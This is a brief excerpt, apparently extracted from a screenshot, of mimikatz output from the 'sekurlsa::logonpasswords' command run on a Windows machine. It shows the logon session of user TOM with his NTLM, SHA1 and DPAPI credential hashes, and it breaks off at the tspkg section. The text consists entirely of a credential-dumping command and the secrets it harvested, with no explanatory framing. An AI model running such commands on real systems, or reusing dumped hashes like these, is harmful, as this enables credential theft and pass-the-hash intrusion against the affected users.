 mimikatz # "sekurlsa::logonpasswords"
Authentication Id : 0 ; 462014 (00000000:00070cbe)
Session           : Interactive from 1
User Name         : TOM
Domain            : DESKTOP-K23GBGQ
Logon Server      : DESKTOP-K23GBGQ
Logon Time        : 11/30/2023 5:26:43 PM
SID               : S-1-5-21-1489262554-706564075-942762020-1000
msv :
[00000003] Primary
* Username : TOM
* Domain   : DESKTOP-K23GBGQ
* NTLM     : 87e694f8df877a2ee6a3e1afbc72217a
* SHA1     : 342e0f657a3f216a5f890bde7e3c34efd0cd4953
* DPAPI    : 342e0f657a3f216a5f890bde7e3c34ef
tspkg :